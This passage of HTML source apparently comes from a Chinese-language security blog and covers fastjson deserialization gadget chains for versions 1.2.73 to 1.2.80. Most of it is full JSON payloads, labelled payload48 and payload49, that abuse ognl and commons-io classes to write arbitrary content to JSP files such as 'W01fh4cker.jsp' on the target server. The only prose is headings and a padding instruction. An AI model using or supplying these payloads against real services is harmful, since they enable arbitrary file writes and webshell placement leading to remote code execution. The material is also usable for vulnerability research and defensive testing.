class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021210955565.png" alt="image-20231021210955565"></p>
-<h2 id="5-2-ognl-commons-io-2-x（1-2-73"><a href="#5-2-ognl-commons-io-2-x（1-2-73" class="headerlink" title="5.2 ognl+commons-io 2.x（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）"></a>5.2 ognl+commons-io 2.x（1.2.73&lt;&#x3D;version&lt;&#x3D;1.2.80）</h2><h3 id="5-2-1-ognl-commons-io-2-0-2-6版本"><a href="#5-2-1-ognl-commons-io-2-0-2-6版本" class="headerlink" title="5.2.1 ognl+commons-io 2.0~2.6版本"></a>5.2.1 ognl+commons-io 2.0~2.6版本</h3><p><code>payload48</code>：</p>
-<p>同样是省略了一堆<code>a</code>，需要自行修改补充。</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;_evaluation&quot;</span><span class="punctuation">:</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;encoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su18&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su19&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;is&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.is.branch&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/image-20231021212732555.png" alt="image-20231021212732555"></p>
-<h3 id="5-2-2-ognl-commons-io-2-7-2-8版本"><a href="#5-2-2-ognl-commons-io-2-7-2-8版本" class="headerlink" title="5.2.2 ognl+commons-io 2.7~2.8版本"></a>5.2.2 ognl+commons-io 2.7~2.8版本</h3><p><code>payload49</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;su14&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su15&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlException&quot;</span><span class="punctuation">,</span><span class="attr">&quot;_evaluation&quot;</span><span class="punctuation">:</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su16&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.CharSequenceReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charSequence&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.String&quot;</span><span class="string">&quot;W01fh4ckeraaaaaa...&quot;</span><span class="punctuation">,</span><span class="attr">&quot;start&quot;</span><span class="punctuation">:</span><span class="number">0</span><span class="punctuation">,</span><span class="attr">&quot;end&quot;</span><span class="punctuation">:</span><span class="number">2147483647</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.WriterOutputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;writer&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.output.FileWriterWithEncoding&quot;</span><span class="punctuation">,</span><span class="attr">&quot;file&quot;</span><span class="punctuation">:</span><span class="string">&quot;W01fh4cker666.jsp&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;append&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">,</span><span class="attr">&quot;writeImmediately&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;closeBranch&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;httpContentType&quot;</span><span class="punctuation">:</span><span class="string">&quot;text/xml&quot;</span><span class="punctuation">,</span><span class="attr">&quot;lenient&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">false</span></span><span class="punctuation">,</span><span class="attr">&quot;defaultEncoding&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bufferSize&quot;</span><span class="punctuation">:</span><span class="number">1024</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;boms&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.ByteOrderMark&quot;</span><span class="punctuation">,</span><span class="attr">&quot;charsetName&quot;</span><span class="punctuation">:</span><span class="string">&quot;UTF-8&quot;</span><span class="punctuation">,</span><span class="attr">&quot;bytes&quot;</span><span class="punctuation">:</span><span class="punctuation">[</span><span class="number">36</span><span class="punctuation">,</span><span class="number">82</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">]</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;su17&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.Evaluation&quot;</span><span class="punctuation">,</span><span class="attr">&quot;node&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.ASTMethod&quot;</span><span class="punctuation">,</span><span class="attr">&quot;p&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;ognl.OgnlParser&quot;</span><span class="punctuation">,</span><span class="attr">&quot;stream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.BOMInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;delegate&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.ReaderInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;reader&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.XmlStreamReader&quot;</span><span class="punctuation">,</span><span class="attr">&quot;inputStream&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.apache.commons.io.input.TeeInputStream&quot;</span><span class="punctuation">,</span><span class="attr">&quot;input&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.su16.node.p.stream.delegate.reader.inputStream.input&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;branch&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span 